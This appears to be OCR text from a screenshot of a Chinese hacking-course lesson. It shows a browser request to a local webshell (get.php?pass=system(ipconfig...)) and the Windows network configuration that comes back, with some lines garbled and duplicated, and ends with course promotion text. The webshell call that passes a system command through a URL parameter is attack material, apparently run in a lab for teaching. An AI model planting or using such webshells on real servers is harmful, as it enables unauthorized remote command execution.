 4月15日课程
文件 主页 共享 查看
192.168.1.109/webshell/get.php
不安全 192.168.1.109/webshell/get.php?pass=system(ipconf...
腾讯课堂
Soft 网址导航 Others
~/tools
cmd
无线局域网适配器 WLAN:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 1:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::925:8da8:cba8:573b%3
IPv4 地址 . . . . . . . . . . . . : 192.168.137.1
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::64af:9c5d:d1c3:163a%15
IPv4 地址 . . . . . . . . . . . . : 192.168.1.109
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
fe80::b104:77bd:9204:16b3%28 自动配置 IPv
alBox Host-Only Network: 连接特定的 DNS
子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网
. . . . . . . : fe80::242c:3e61:5ff5:8f63%21 自动配
适配器 WLAN: 媒体状态 . . . . . . . . . . . . : 媒体已
连接特定的 DNS 后缀 . . . . . . . : 无线局域网适
地址 . . . . . . . . . . . . : 192.168.137.1 子网掩码
链接 IPv6 地址. . . . . . . . : fe80::64af:9c5d:d1c
: 192.168.1.1 以太网适配器 以太网 2: 媒体状
et1: 连接特定的 DNS 后缀 . . . . . . . : 本地链接 I
55.255.0 默认网关. . . . . . . . . . . . . : 以太网
接: 媒体状态 . . . . . . . . . . . . : 媒体已断开连接 连
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题